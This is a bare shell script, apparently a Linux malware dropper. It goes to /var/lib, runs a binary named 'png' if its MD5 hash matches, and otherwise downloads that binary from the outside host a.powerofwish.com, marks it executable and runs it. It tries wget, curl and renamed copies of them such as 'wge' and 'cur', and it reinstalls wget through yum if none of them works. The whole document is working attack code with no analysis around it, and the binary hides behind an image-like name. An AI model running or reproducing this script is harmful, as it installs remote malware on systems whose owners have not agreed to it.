 PATH=$PATH:/usr/bin:/bin:/sbin:/usr/sbin:/usr/local/bin:/usr/local/sbin
cd /var/lib
if [ -x "/usr/bin/md5sum" -o -x "/bin/md5sum" ];then
sum=`md5sum png|grep 8f6e5795ab79d72b2a12f3069001eb60|grep -v grep |wc -l`
if [ $sum -eq 1 ]; then
chmod +x /var/lib/png
/var/lib/png
exit 0
fi
fi
/bin/rm -rf /var/lib/png
if [ -x "/usr/bin/wget"  -o  -x "/bin/wget" ]; then
wget -c http://a.powerofwish.com/png -O /var/lib/png && chmod +x /var/lib/png && /var/lib/png
elif [ -x "/usr/bin/curl"  -o  -x "/bin/curl" ]; then
curl -fs http://a.powerofwish.com/png -o /var/lib/png && chmod +x /var/lib/png && /var/lib/png
elif [ -x "/usr/bin/wge"  -o  -x "/bin/wge" ]; then
wge -c http://a.powerofwish.com/png -O /var/lib/png && chmod +x /var/lib/png && /var/lib/png
elif [ -x "/usr/bin/get"  -o  -x "/bin/get" ]; then
get -c http://a.powerofwish.com/png -O /var/lib/png && chmod +x /var/lib/png && /var/lib/png
elif [ -x "/usr/bin/cur"  -o  -x "/bin/cur" ]; then
cur -fs http://a.powerofwish.com/png -o /var/lib/png && chmod +x /var/lib/png && /var/lib/png
elif [ -x "/usr/bin/url"  -o  -x "/bin/url" ]; then
url -fs http://a.powerofwish.com/png -o /var/lib/png && chmod +x /var/lib/png && /var/lib/png
else
rpm -e --nodeps wget
yum -y install wget
wget -c http://a.powerofwish.com/png -O /var/lib/png && chmod +x /var/lib/png && /var/lib/png
fi